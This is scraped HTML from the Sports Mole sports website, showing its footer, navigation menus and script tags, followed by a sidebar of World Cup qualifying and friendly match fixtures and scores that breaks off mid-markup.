name="submit" method="POST" action-xhr="https://www.sportsmole.co.uk/amp_mail/" target="_top"> <input
type="email" aria-label="type email address" name="email" class="form www rhs eml" placeholder="email@domain.com" value="" required><br
/><div
class="lH4" style="font-weight:normal;padding:4px 7px;font-size:0.9rem">Sports Mole provides in-depth previews and predictions for every match from the biggest leagues and competitions in world football.</div> <input
type="hidden" id="group_8" name="group_8" value="1" aria-label="Select Match Previews" class="av-checkbox www rhs eml" checked="checked"> <input
type="hidden" id="group_1" name="group_1" value="1" aria-label="Select Transfer Talk" class="av-checkbox www rhs eml"> <input
type="submit" class="sub www rhs eml" style="background:#FF0000" value="Click to subscribe!"> <input
type="hidden" name="ht" value="f32aa524abd11f21b6a58d6ea6e0f6390407433d:MTUxMDMzNjk0Ni43MzI4"> <input
type="hidden" name="mc_signupsource" value="AMPwidget"> <input
type="hidden" name="MERGE7" id="MERGE7" value="AMP Widget mpu"> <input
type="hidden" name="MERGE6" id="MERGE6" value="mpu /static-cache/cache.php"><div
submit-success> <template
type="amp-mustache"><div
class="form_div form_text form_fill norm underTXT www rhs eml gR"><img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/k9uGzX3LchDijKosQJDl8h5YrMg=/82x62/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F22%2F50%2Fargfra_2.jpg"  title="Argentina&#039;s Lionel Messi celebrates with the trophy and teammates after winning the World Cup on December 18, 2022" alt="Argentina&#039;s Lionel Messi celebrates with the trophy and teammates after winning the World Cup on December 18, 2022" width="82" height="62" /><span
class="underTXT1 www rhs eml">{{message}}</span></div> </template></div><div
submit-error> <template
type="amp-mustache"> Subscription failed! </template></div><div
class="form_fill norm underTXT www rhs eml gR"><img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/Tj5SYUOK9Y1YxaVAP6rCpr4yNCE=/82x62/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F22%2F50%2Flionel-messi_4.jpg"  title="Argentina&#039;s Lionel Messi kisses the World Cup trophy after collecting the Golden Ball award on December 18, 2022" alt="Argentina&#039;s Lionel Messi kisses the World Cup trophy after collecting the Golden Ball award on December 18, 2022" width="82" height="62" /><span
class="underTXT1 wP2 www rhs eml">Sign up for our FREE daily preview newsletter direct to your inbox!</span></div></form></div></div></div></div></div><div
class="clearboth"></div></div> <span
class="smExAqH"></span> <span
class="smExAqH"><span
class="8trkQ"></span></span> <script src="//script.nsn-azert.xyz/js/c1f7d97d9cf9db2d0f30b05248bd7cbb.js" async defer/></script>  <amp-geo
layout="nodisplay" class="sm_geo" > <script type="application/json">{
			  "AmpBind": true,
			  "ISOCountryGroups": {
			        "eea": ["preset-eea", "unknown"],
				"usca": ["preset-us-ca"],
				"eeaSM": [ "at", "be", "bg", "cy", "cz", "de", "dk", "ee", "es", "fi", "fr",
				"gb", "uk", "gr", "hr", "hu", "ie", "is", "it", "li", "lt", "lu", "lv", "mt", "nl",
				"no", "pl", "pt", "ro", "se", "si", "sk"],
				"main": [ "at", "be", "bg", "cy", "cz", "de", "dk", "ee", "es", "fi", "fr",
				"gb", "uk", "gr", "hr", "hu", "ie", "is", "it", "li", "lt", "lu", "lv", "mt", "nl",
				"no", "pl", "pt", "ro", "se", "si", "sk", "us", "ca", "ng", "ke", "za", "in", "ug", 
				"gh", "au", "ca", "sg", "id", "my", "tz", "zm", "zw", "sl", "ua"],
				"nigeria": ["ng"],
				"kenya": ["ke"],
				"africa": ["ng", "za", "ke"],
				"ukgbi": ["gb", "uk", "ie"],
				"naSM": ["us", "ca"],
				"ad1578": ["us", "ca", "in"],
				"other": [ "unknown" ]
			  }
			}</script> </amp-geo><div
id="footer"><div
class="footer_links_wrapper footer_links"> <img
src="/assets/img/footer_grass.jpg" alt="Footer Image" class="footer_bg" /><div
id="footercell1" class="footercell"> <a
class="footer_strong" href="/football/" title="Football">Football</a> <a
href="/football/news/" title="Football News">Football News</a> <a
href="/football/live-scores/">Fixtures &amp; Results</a> <a
href="/football/preview/" title="Football Previews">Previews</a> <a
href="/football/transfer-talk/" title="Football transfer news">Transfer Talk</a> <a
href="/football/premier-league/table.html" title="Football stats centre">Stat Centre</a> <span
class="footer_strong footer_block">Leagues</span> <a
href="/football/premier-league/" title="Football Premier League">Premier League</a> <a
href="/football/championship/">Championship</a> <a
href="/football/league-one/">League One</a> <a
href="/football/league-two/">League Two</a> <a
href="/football/la-liga/" title="Football La Liga">La Liga</a> <a
href="/football/bundesliga/">Bundesliga</a> <a
href="/football/serie-a/">Serie A</a> <a
href="/football/ligue-1/">Ligue 1</a> <a
href="/football/scottish-premiership/">Scottish Premiership</a></div><div
id="footercell2" class="footercell"> <a
class="footer_strong" href="/tennis/">Tennis</a> <a
href="/tennis/news/">Tennis News</a> <a
href="/tennis/result/">Results</a> <a
class="footer_strong footer_block" href="/rugby-union/">Rugby Union</a> <a
href="/rugby-union/news/">Rugby Union News</a> <a
href="/rugby-union/six-nations/">Six Nations</a> <a
href="/rugby-union/aviva-premiership/table.html">Gallagher Premiership Table</a> <a
class="footer_strong footer_block" href="/rugby-league/">Rugby League</a> <a
href="/rugby-league/news/">Rugby League News</a> <a
href="/rugby-league/super-league/table.html">Super League Table</a></div><div
id="footercell3" class="footercell"> <a
class="footer_strong" href="/online/">Betting Sites</a> <a
href="/online/betting-offers-uk/bet365-bonus-code-365mole/">Bet365 Promo Code</a> <a
href="/online/betting-offers-uk/betano-sign-up-offer/">Betano Promo Code</a> <a
href="/online/betting-offers-uk/mrq-promo-code-use-smole75-free-spins/">MrQ Promo Code</a> <a
href="/online/betting-offers-uk/virgin-games-promo-code-get-100-free-spins/">Virgin Games Promo Code</a> <a
href="/online/betting-offers-uk/rainbow-riches-casino-promo-code/">Rainbow Riches Promo Code</a> <a
class="footer_strong footer_block" href="/cricket/">Cricket</a> <a
href="/cricket/news/">Cricket News</a> <a
class="footer_strong footer_block" href="/formula-1/" title="Formula 1">Formula 1</a> <a
href="/formula-1/news/" title="Formula 1 news">F1 News</a> <a
class="footer_strong footer_block" href="/golf/">Golf</a> <a
class="footer_strong" href="/basketball/">NBA</a> <a
class="footer_strong" href="/cycling/">Cycling</a> <a
class="footer_strong" href="/athletics/">Athletics</a> <a
class="footer_strong" href="/american-football/">NFL</a> <a
class="footer_strong" href="/more-sports/" title="news from other sports">More Sports</a> <a
class="footer_strong footer_block" href="/off-the-pitch/" title="News about sports personalities and related to sports">Off The Pitch</a></div><div
id="footercell4" class="footercell"> <a
class="footer_strong" href="https://www.sportsmole.co.uk/">Sports Mole</a> <a
href="/about/">About Sports Mole</a> <a
href="/about/advertise/">Advertising</a> <a
href="/about/faqs/">Sports Mole FAQs</a> <a
href="/about/team/">Meet The Team</a> <a
href="/about/contact/">Contact Us</a> <a
href="/about/newsletter/">Newsletter</a> <a
class="footer_block" href="/about/jobs/">Jobs with SM</a> <a
class="footer_block" href="https://www.linkedin.com/company/sports-mole">SM on LinkedIn</a> <a
href="https://youtube.com/sportsmolevideo">SM on YouTube</a></div></div><div
id="copyright"> 18+ Please Gamble Responsibly <img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/aOKonOeIy_31atu66CariYE7CvU=/127x30/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F24%2F23%2Fgambling-online.png"  title="Footer logo for GAMSTOP" alt="Footer logo for GAMSTOP" width="127" height="30" /> <a
href="https://www.gambleaware.org/" rel="nofollow"><img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/9a9XEuHgQ4IRMgc6SObucOc59S0=/90x30/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F24%2F06%2FGambleAware%20Secondary%20Main%20Grey.png"  title=" on February 3, 2024" alt=" on February 3, 2024" width="90" height="30" /></a></div><div
id="copyright"> &copy; 2011-2025 Sports Mole Ltd. All rights reserved. <a
href="/about/terms/">Terms &amp; Conditions</a> | <a
href="/about/privacy/">Privacy Policy</a> | <a
href="/about/information/how-and-why-does-sports-mole-use-cookies_28868.html">Cookies Policy</a></div></div><div
id="subnav_hover"><div
id="subnav_football-" class="subnav" title=""><div
class="subnav_trending"><h2>Latest Football Articles</h2> <a
href="" title="" class="trending hpA"><div
class="trending_title hpA" style="text-decoration:none;"></div> </a><a
href="" title="" class="trending hpA"><div
class="trending_title hpA" style="text-decoration:none;"></div> </a><a
href="" title="" class="trending hpA"><div
class="trending_title hpA" style="text-decoration:none;"></div> </a><a
href="" title="" class="trending hpA"><div
class="trending_title hpA" style="text-decoration:none;"></div> </a><a
href="" title="" class="trending hpA"><div
class="trending_title hpA" style="text-decoration:none;"></div> </a><a
href="" title="" class="trending hpA"><div
class="trending_title hpA" style="text-decoration:none;"></div> </a></div></div><div
id="subnav_football" class="subnav" title="Football"><div
class="more_left"><div
class="subnav_col"> <strong>Explore Football</strong> <a
href="/football/news/">News</a> <a
href="/football/live-scores/">Fixtures &amp; Results</a> <a
href="/football/premier-league/table.html">League Tables</a> <a
href="/football/premier-league/2024-25/">Stat Centre</a> <a
href="/football/preview/">Previews</a> <a
href="/football/squads/">Squads</a> <a
href="/football/feature/">Features</a> <a
class="last_subnav" href="/football/transfer-talk/">Transfer Talk</a></div><div
class="subnav_col desktop_only"> <strong>Competitions</strong> <a
href="/football/premier-league/">Premier League</a> <a
href="/football/championship/">Championship</a> <a
href="/football/champions-league/">Champions League</a> <a
href="/football/scottish-premiership/">Scottish Premiership</a> <a
href="/football/la-liga/">La Liga</a> <a
href="/football/bundesliga/">Bundesliga</a> <a
href="/football/serie-a/">Serie A</a> <a
href="/football/ligue-1/">Ligue 1</a></div><div
class="subnav_col desktop_only"> <strong>Popular Teams</strong> <a
href="/football/man-utd/">Manchester United</a> <a
href="/football/liverpool/">Liverpool</a> <a
href="/football/arsenal/">Arsenal</a> <a
href="/football/chelsea/">Chelsea</a> <a
href="/football/spurs/">Tottenham Hotspur</a> <a
href="/football/man-city/">Manchester City</a> <a
href="/football/barcelona/">Barcelona</a> <a
href="/football/real-madrid/">Real Madrid</a></div></div></div><div
id="subnav_football-transfer-talk" class="subnav" title="Transfer Talk"><div
class="more_left"><div
class="subnav_col"> <strong>Explore Transfer Talk</strong> <a
href="/football/transfer-talk/">All</a> <a
href="/football/transfer-talk/rumours/">Rumours</a> <a
href="/football/transfer-talk/done-deals/">Done Deals</a> <a
href="/football/transfer-talk/new-contracts/">New Contracts</a></div></div></div><div
id="subnav_tennis" class="subnav" title="Tennis"><div
class="more_left"><div
class="subnav_col"> <strong>Explore Tennis</strong> <a
href="/tennis/news/">News</a> <a
href="/tennis/tournaments/">Tournaments</a> <a
href="/tennis/australian-open/">Australian Open</a> <a
href="/tennis/french-open/">French Open</a> <a
href="/tennis/wimbledon/">Wimbledon</a> <a
href="/tennis/us-open/">US Open</a> <a
href="/tennis/atp-tour/">ATP Tour</a></div><div
class="subnav_col subnav_dropdown last_subnav"> <strong
class="last_subnav">Popular Players</strong> <a
href="/people/rafael-nadal/">Rafael Nadal</a> <a
href="/people/andy-murray/">Andy Murray</a> <a
href="/people/carlos-alcaraz/">Carlos Alcaraz</a> <a
href="/people/novak-djokovic/">Novak Djokovic</a> <a
href="/people/roger-federer/">Roger Federer</a> <a
class="last_subnav" href="/people/serena-williams/">Serena Williams</a></div></div><div
class="subnav_trending"></div></div><div
id="subnav_rugby-union" class="subnav" title="Rugby Union"><div
class="more_left"><div
class="subnav_col"> <strong>Explore Rugby Union</strong> <a
href="/rugby-union/news/">News</a> <a
href="/rugby-union/six-nations/">Six Nations</a> <a
href="/rugby-union/england/">England News</a> <a
href="/rugby-union/aviva-premiership/">Gallagher Premiership</a> <a
href="/rugby-union/aviva-premiership/table.html">Premiership Table</a> <a
class="last_subnav" href="/rugby-union/rugby-world-cup/">Rugby World Cup</a></div></div><div
class="subnav_trending"></div></div><div
id="subnav_cricket" class="subnav" title="Cricket"><div
class="more_left"><div
class="subnav_col"> <strong>Explore Cricket</strong> <a
href="/cricket/news/">News</a> <a
href="/cricket/england/">England News</a> <a
class="last_subnav" href="/cricket/ashes/">The Ashes</a></div></div><div
class="subnav_trending"></div></div><div
id="subnav_formula-1" class="subnav" title="Formula 1 - F1"><div
class="more_left"><div
class="subnav_col"> <strong>Explore Formula 1</strong> <a
href="/formula-1/news/">News</a> <a
href="/formula-1/calendar/">Calendar</a> <a
href="/formula-1/2025/driver-rankings.html">Driver Standings</a> <a
href="/formula-1/2025/team-rankings.html">Constructor Standings</a> <a
href="/formula-1/2025/monaco-grand-prix_race_257.html">Monaco result</a> <a
href="/formula-1/2025/spanish-grand-prix_race_258.html">Spanish result</a><a
href="/motorsport/">Motorsport</a></div></div><div
class="subnav_trending"></div></div><div
id="subnav_more-sports" class="subnav" title="Explore other Sports"><div
class="more_left"><div
class="subnav_col"> <strong>Explore More Sports</strong> <a
href="/american-football/">American Football</a><a
href="/athletics/">Athletics</a><a
href="/boxing/">Boxing</a><a
href="/cycling/">Cycling</a><a
href="/darts/">Darts</a><a
href="/diving/">Diving</a><a
href="/gymnastics/">Gymnastics</a><a
href="/ufc/">MMA</a><a
href="/off-the-pitch/">Off The Pitch</a></div><div
class="subnav_col"><br
/><a
href="/racing/">Racing</a><a
href="/rugby-league/">Rugby League</a><a
href="/rugby-union/">Rugby Union</a><a
href="/snooker/">Snooker</a><a
class="last_subnav" href="/swimming/">Swimming</a></div></div></div><div
id="subnav_tables" class="subnav" title="Football Tables"><div
class="subnav_col"> <a
href="/football/premier-league/2024-25/">Stats Centre</a> <a
href="/football/premier-league/table.html">Premier League table</a> <a
href="/football/premier-league/form-guide.html">Premier League form guide</a> <a
href="/football/premier-league/top-goal-scorers.html">Premier League top scorers</a> <a
href="/football/premier-league/top-assists.html">Premier League top assists</a> <a
href="/football/premier-league/best-defence.html">Premier League defence stats</a> <a
href="/football/premier-league/best-attack.html">Premier League attack stats</a> <a
href="/football/premier-league/discipline.html">Premier League discipline stats</a></div><div
class="subnav_col desktop_only"> <a
href="/football/championship/table.html">Championship table</a> <a
href="/football/championship/top-goal-scorers.html">Championship top scorers</a> <a
href="/football/la-liga/table.html">La Liga table</a> <a
href="/football/la-liga/top-goal-scorers.html">La Liga top scorers</a> <a
href="/football/serie-a/table.html">Serie A table</a> <a
href="/football/serie-a/top-goal-scorers.html">Serie A top scorers</a> <a
href="/football/league-one/table.html">League One table</a> <a
href="/football/league-two/table.html">League Two table</a></div><div
class="subnav_col desktop_only"> <a
href="/football/bundesliga/table.html">Bundesliga table</a> <a
href="/football/bundesliga/top-goal-scorers.html">Bundesliga top scorers</a> <a
href="/football/ligue-1/table.html">Ligue 1 table</a> <a
href="/football/ligue-1/top-goal-scorers.html">Ligue 1 top scorers</a> <a
href="/football/scottish-premiership/table.html">Scottish Premiership table</a> <a
href="/football/scottish-premiership/top-goal-scorers.html">Scottish Premiership top scorers</a> <a
href="/football/eredivisie/table.html">Eredivisie table</a> <a
href="/football/primeira-liga/table.html">Primeira Liga table</a></div><div
class="subnav_col desktop_only"> <a
href="/football/champions-league/groups.html">Champions League groups</a> <a
href="/football/champions-league/top-goal-scorers.html">Champions League top scorers</a> <a
href="/football/europa-league/groups.html">Europa League groups</a> <a
href="/football/europa-league/top-goal-scorers.html">Europa League top scorers</a> <a
href="/football/europa-conference-league/groups.html">Europa Conference League groups</a> <a
href="/football/mls/table.html" style="display:inline-block">MLS table</a>|<a
href="/football/brasileiro/table.html" style="display:inline-block">Brasileiro table</a> <a
href="/football/russian-premier-league/table.html">Russian Premier League table</a> <a
href="/football/super-lig/table.html">Turkish Super Lig table</a></div></div><div
id="subnav_stats-centre" class="subnav" title="Football Tables"><div
class="subnav_col"> <a
href="/football/premier-league/2024-25/">Premier League Stats Centre</a> <a
href="/football/premier-league/table.html">Premier League table</a> <a
href="/football/premier-league/form-guide.html">Premier League form guide</a> <a
href="/football/premier-league/top-goal-scorers.html">Premier League top scorers</a> <a
href="/football/premier-league/top-assists.html">Premier League top assists</a> <a
href="/football/premier-league/best-defence.html">Premier League defence stats</a> <a
href="/football/premier-league/best-attack.html">Premier League attack stats</a> <a
href="/football/premier-league/discipline.html">Premier League discipline stats</a></div><div
class="subnav_col desktop_only"> <a
href="/football/championship/2024-25/">Championship Stats Centre</a> <a
href="/football/la-liga/2024-25/">La Liga Stats Centre</a> <a
href="/football/league-one/2024-25/">League One Stats Centre</a> <a
href="/football/league-two/2024-25/">League Two Stats Centre</a></div><div
class="subnav_col desktop_only"> <a
href="/football/bundesliga/2024-25/">Bundesliga Stats Centre</a> <a
href="/football/ligue-1/2024-25/">Ligue 1 Stats Centre</a> <a
href="/football/scottish-premiership/2024-25/">Scottish Premiership Stats Centre</a> <a
href="/football/eredivisie/2024-25/">Eredivisie Stats Centre</a> <a
href="/football/primeira-liga/2024-25/">Primeira Liga Stats Centre</a></div><div
class="subnav_col desktop_only"> <a
href="/football/champions-league/groups.html">Champions League groups</a> <a
href="/football/europa-league/groups.html">Europa League groups</a> <a
href="/football/europa-conference-league/groups.html">Europa Conference League groups</a> <a
href="/football/russian-premier-league/2024-25/">Russian Premier League Stats Centre</a> <a
href="/football/super-lig/2024-25/">Turkish Super Lig Stats Centre</a></div></div></div></div><div
id="endjs"></div><div
class="BottomSpace"></div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"48f5bb22a7b64a6293a59bb850cf9e8c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body> <script defer src="https://cdn.ampproject.org/v0.js"></script> <script defer custom-element="amp-social-share" src="https://cdn.ampproject.org/v0/amp-social-share-0.1.js"></script> <script src="https://cdn.jsdelivr.net/npm/vanilla-lazyload@19.1.3/dist/lazyload.min.js" defer></script>  <script defer src="https://code.jquery.com/jquery-3.6.0.min.js"></script> <script defer src="https://code.jquery.com/ui/1.13.2/jquery-ui.min.js"></script> <script src="/assets/app.js" defer></script> </html>

--- FILE ---
content_type: text/html
request_url: https://www.sportsmole.co.uk/index_rhs.html?1763049663180
body_size: 3937
content:
<div id="rhs"><div id="subNavPush" style="display:none;height:230px;"> </div> <span class="hide">rhs 2.0</span><div class="l_a" title="New articles on Sports Mole"><span class="Left vm2">61 <a href="/headlines/" title="Latest Headline listed cronologically" class="bold">new articles</a> in last day</span><span class="Right vm2"><a href="/football/man-utd/transfer-talk/news/man-uniteds-stance-on-mainoo-zirkzee-january-exits-revealed_585671.html" title="The most recently published article" class="norm"></a></span></div><div class="dbox_outline_pos" style="background:#A9122C;width:300px;text-align:center;position:relative;top:0;bottom:0;left:0;right:0;height:50px;max-height:50px;margin-bottom:-8px;border-bottom:#DC4646;border-bottom-width:2px;border-bottom-style:solid;"><a name="livescores" href="/live-scores/"><img src="/assets/img/todays-games-header.jpg" alt="Live Scores" title="Live Scores" class="l_sf_logo" style="width:100%;max-width:300px;height:auto;"></a></div><div style="background:#A9122C;width:300px;border-bottom:#A9122C;border-bottom-width:4px;border-bottom-style:solid;"></div><div id="livescoresbox" style="width: 300px;height:450px;overflow-y:scroll;padding-top:8px;"><div class="l_s_tab" id="l_s_22cl_tab-2_3715"><div class="dTL"><a href="/football/world-cup/fixtures.html"><strong>World Cup Qualifying - Europe</strong></a></div><span class="right dTR"><a href="/football/world-cup/fixtures.html">&gt; Fixtures</a></span></div><div class="l_s_table" id="live_scores_22cl_table-2_3715"><div class="lSa lSe"><a data-title="218085" title="Azerbaijan vs. Iceland" href="/football/world-cup/azerbaijan-vs-iceland_game_218085.html" class="l_s_row_even" id="ls_218085_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">5pm</span></div><div class="l_s_cell_two">Azerbaijan</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Iceland</div></a></div><div class="lSa lSo"><a data-title="Preview:Azerbaijan vs Iceland - prediction, team news, lineups" title="Sports Mole previews Thursday's World Cup Qualifying - Europe clash between Azerbaijan and Iceland, including predictions, team news and possible lineups." href="/football/azerbaijan/world-cup-2026/preview/azerbaijan-vs-iceland-prediction-team-news-lineups_585539.html" class="l_s_row_odd" id="ls_233167_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">5pm</span></div><div class="l_s_cell_two">Azerbaijan</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Iceland</div></a></div><div class="lSa lSe"><a data-title="218086" title="Armenia vs. Hungary" href="/football/world-cup/armenia-vs-hungary_game_218086.html" class="l_s_row_even" id="ls_218086_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">5pm</span></div><div class="l_s_cell_two">Armenia</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Hungary</div></a></div><div class="lSa lSo"><a data-title="Preview:Armenia vs Hungary - prediction, team news, lineups" title="Sports Mole previews Thursday's World Cup Qualifying - Europe clash between Armenia and Hungary, including predictions, team news and possible lineups." href="/football/armenia/preview/armenia-vs-hungary-prediction-team-news-lineups_585533.html" class="l_s_row_odd" id="ls_233168_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">5pm</span></div><div class="l_s_cell_two">Armenia</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Hungary</div></a></div><div class="lSa lSe"><a data-title="218087" title="Norway vs. Estonia" href="/football/world-cup/norway-vs-estonia_game_218087.html" class="l_s_row_even" id="ls_218087_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">5pm</span></div><div class="l_s_cell_two">Norway</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Estonia</div></a></div><div class="lSa lSo"><a data-title="Preview:Norway vs Estonia - prediction, team news, lineups" title="Sports Mole previews Thursday's World Cup Qualifying - Europe clash between Norway and Estonia, including predictions, team news and possible lineups." href="/football/norway/world-cup-2026/preview/norway-vs-estonia-prediction-team-news-lineups_585558.html" class="l_s_row_odd" id="ls_233169_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">5pm</span></div><div class="l_s_cell_two">Norway</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Estonia</div></a></div><div class="lSa lSe"><a data-title="218089" title="England vs. Serbia" href="/football/world-cup/england-vs-serbia_game_218089.html" class="l_s_row_even" id="ls_218089_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">7.45pm</span></div><div class="l_s_cell_two">England</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Serbia</div></a></div><div class="lSa lSo"><a data-title="Preview:England vs Serbia - prediction, team news, lineups" title="Sports Mole previews Thursday's World Cup Qualifying - Europe clash between England and Serbia, including predictions, team news and possible lineups." href="/football/england/world-cup-2026/preview/england-vs-serbia-prediction-team-news-lineups_585543.html" class="l_s_row_odd" id="ls_233176_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">7.45pm</span></div><div class="l_s_cell_two">England</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Serbia</div></a></div><div class="lSa lSe"><a data-title="Preview:Rep. Ireland vs Portugal - prediction, team news, lineups" title="Sports Mole previews Thursday's World Cup Qualifying - Europe clash between Republic of Ireland and Portugal, including predictions, team news and possible lineups." href="/football/republic-of-ireland/preview/rep-ireland-vs-portugal-prediction-team-news-lineups_585531.html" class="l_s_row_even" id="ls_233173_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">7.45pm</span></div><div class="l_s_cell_two">Rep. Ireland</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Portugal</div></a></div><div class="lSa lSo"><a data-title="218091" title="Republic of Ireland vs. TBC" href="/football/world-cup/republic-of-ireland-vs-tbc_game_218091.html" class="l_s_row_odd" id="ls_218091_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">7.45pm</span></div><div class="l_s_cell_two">Rep. Ireland</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">TBC</div></a></div><div class="lSa lSe"><a data-title="Preview:France vs Ukraine - prediction, team news, lineups" title="Sports Mole previews Thursday's World Cup Qualifying - Europe clash between France and Ukraine, including predictions, team news and possible lineups." href="/football/france/world-cup-2026/preview/france-vs-ukraine-prediction-team-news-lineups_585536.html" class="l_s_row_even" id="ls_233178_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">7.45pm</span></div><div class="l_s_cell_two">France</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Ukraine</div></a></div><div class="lSa lSo"><a data-title="218092" title="Moldova vs. Italy" href="/football/world-cup/moldova-vs-italy_game_218092.html" class="l_s_row_odd" id="ls_218092_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">7.45pm</span></div><div class="l_s_cell_two">Moldova</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Italy</div></a></div><div class="lSa lSe"><a data-title="Preview:Moldova vs Italy - prediction, team news, lineups" title="Sports Mole previews Thursday's World Cup Qualifying - Europe clash between Moldova and Italy, including predictions, team news and possible lineups." href="/football/moldova/world-cup-2026/preview/moldova-vs-italy-prediction-team-news-lineups_585561.html" class="l_s_row_even" id="ls_233174_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">7.45pm</span></div><div class="l_s_cell_two">Moldova</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Italy</div></a></div><div class="lSa lSo"><a data-title="218088" title="Andorra vs. Albania" href="/football/world-cup/andorra-vs-albania_game_218088.html" class="l_s_row_odd" id="ls_218088_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">7.45pm</span></div><div class="l_s_cell_two">Andorra</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Albania</div></a></div><div class="lSa lSe"><a data-title="Preview:Andorra vs Albania - prediction, team news, lineups" title="Sports Mole previews Thursday's World Cup Qualifying - Europe clash between Andorra and Albania, including predictions, team news and possible lineups." href="/football/andorra/world-cup-2026/preview/andorra-vs-albania-prediction-team-news-lineups_585554.html" class="l_s_row_even" id="ls_233175_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">7.45pm</span></div><div class="l_s_cell_two">Andorra</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Albania</div></a></div><div class="lSa lSo"><a data-title="218090" title="TBC vs. Ukraine" href="/football/world-cup/tbc-vs-ukraine_game_218090.html" class="l_s_row_odd" id="ls_218090_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">7.45pm</span></div><div class="l_s_cell_two">TBC</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Ukraine</div></a></div></div><div class="l_s_tab" id="l_s_22cl_tab-2_4353"><div class="dTL"><a href="/football/international-friendlies/fixtures.html"><strong>International Friendlies</strong></a></div><span class="right dTR"><a href="/football/international-friendlies/fixtures.html">&gt; Fixtures</a></span></div><div class="l_s_table" id="live_scores_22cl_table-2_4353"><div class="lSa lSe"><a data-title="233460" title=" vs. " href="/football/international-friendlies/cayman-islands-vs-british-virgin-islands_game_233460.html" class="l_s_row_even" id="ls_233460_1"><div class="l_s_cell_one"><span class="l_s_ft l_s_box">FT</span></div><div class="l_s_cell_two">Cayman Islands</div><div class="l_s_cell_three bold">1-2</div><div class="l_s_cell_four"><strong>British Virgin I.</strong></div></a></div><div class="lSa lSo"><a data-title="233395" title=" vs. " href="/football/international-friendlies/thailand-vs-singapore_game_233395.html" class="l_s_row_odd" id="ls_233395_1"><div class="l_s_cell_one"><span class="l_s_ft l_s_box">FT</span></div><div class="l_s_cell_two"><strong>Thailand</strong></div><div class="l_s_cell_three bold">3-2</div><div class="l_s_cell_four">Singapore</div></a></div><div class="lSa lSe"><a data-title="233461" title=" vs. " href="/football/international-friendlies/bangladesh-vs-nepal_game_233461.html" class="l_s_row_even" id="ls_233461_1"><div class="l_s_cell_one"><span class="l_s_live l_s_box">LIVE</span></div><div class="l_s_cell_two">Bangladesh</div><div class="l_s_cell_three bold">2-2</div><div class="l_s_cell_four">Nepal</div></a></div><div class="lSa lSo"><a data-title="233396" title=" vs. " href="/football/international-friendlies/cape-verde-vs-iran_game_233396.html" class="l_s_row_odd" id="ls_233396_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">4pm</span></div><div class="l_s_cell_two">Cape Verde</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Iran</div></a></div><div class="lSa lSe"><a data-title="233397" title=" vs. " href="/football/international-friendlies/algeria-vs-zimbabwe_game_233397.html" class="l_s_row_even" id="ls_233397_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">4.30pm</span></div><div class="l_s_cell_two">Algeria</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Zimbabwe</div></a></div><div class="lSa lSo"><a data-title="Preview:Czech Republic vs San Marino - prediction, team news, lineups" title="Sports Mole previews Thursday's International Friendlies clash between Czech Republic and San Marino, including predictions, team news and possible lineups." href="/football/czech-republic/preview/czech-republic-vs-san-marino-prediction-team-news-lineups_585570.html" class="l_s_row_odd" id="ls_233170_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">5pm</span></div><div class="l_s_cell_two">Czech Republic</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">San Marino</div></a></div><div class="lSa lSe"><a data-title="233172" title=" vs. " 